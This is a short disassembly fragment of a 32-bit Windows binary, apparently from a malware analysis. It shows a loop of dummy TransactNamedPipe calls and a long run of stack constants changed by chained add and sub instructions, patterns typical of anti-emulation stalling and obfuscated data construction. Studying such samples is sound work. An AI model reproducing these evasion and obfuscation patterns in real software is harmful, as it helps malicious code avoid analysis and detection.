 [0x004058cb]
call dword [GetLastError] ; 0x401058 ; DWORD GetLastError(void)
push esi ; LPOVERLAPPED lpOverlapped
push esi ; LPDWORD lpBytesRead
push esi ; DWORD nOutBufferSize
push esi ; LPVOID lpOutBuffer
push esi ; DWORD nInBufferSize
push esi ; LPVOID lpInBuffer
push esi ; HANDLE hNamedPipe
call dword [TransactNamedPipe] ; 0x401040 ; BOOL TransactNamedPipe(HANDLE hNamedPipe, LPVOID ...
dec edi
jne 0x4058cb
[0x004058e1]
mov dword [var_68h], 0x812ae72
mov dword [var_48h], 0x374ff37f
mov dword [var_24h], 0x53039ceb
mov dword [var_5ch], 0x26f83b54
mov dword [var_1ch], 0x2c845f70
mov dword [var_74h], 0x664b1a94
mov dword [var_7ch], 0x2038cb82
mov dword [var_4ch], 0x18f219b6
mov dword [var_38h], 0x52833b47
mov dword [var_58h], 0x24568fa0
mov dword [var_44h], 0xc292fcb
mov dword [var_70h], 0x310707b5
mov dword [var_78h], 0x7eccb7a1
mov dword [var_34h], 0x51beb4a8
mov dword [var_20h], 0x23570ec5
mov dword [var_54h], 0x13bb2b31
mov dword [var_28h], 0x41e4b1e5
mov dword [var_10h], 0x29829f26
mov dword [var_3ch], 0x6640d5e5
mov dword [var_50h], 0x2b35ebd4
mov dword [var_6ch], 0x304a9f21
mov dword [var_18h], 0x42da8ef7
mov dword [var_40h], 0x6e9395e5
mov dword [var_14h], 0x4663bccc
mov dword [var_ch], 0xd57d1e7
mov dword [var_64h], 0x58efb44f
mov dword [var_2ch], 0x146317d6
mov dword [var_60h], 0x1f0b1819
mov dword [var_30h], 0x3d33338
add dword [var_68h], 0x653b0d1e
sub dword [var_68h], 0x1af0d3ea
add dword [var_68h], 0x398a55da
sub dword [var_24h], 0x684b7b80
sub dword [var_68h], 0x230a939f
add dword [var_24h], 0x59c55b6e
add dword [var_24h], 0x3e4b2e5f
sub dword [var_24h], 0x533debbd
sub dword [var_68h], 0x4694b7b0
add dword [var_48h], 0x64d2b886
add dword [var_24h], 0x24a8487e
add dword [var_48h], 0x346d58dd
sub dword [var_68h], 0x41db75c6
add dword [var_48h], 0x6d280e28
sub dword [var_48h], 0x7da0931
add dword [var_68h], 0x694bfc10
sub dword [var_48h], 0xc4a1537
sub dword [var_68h], 0x37c54368
sub dword [var_24h], 0x2c7f8551
sub dword [var_68h], 0x3fa9e949
add dword [var_48h], 0x791148db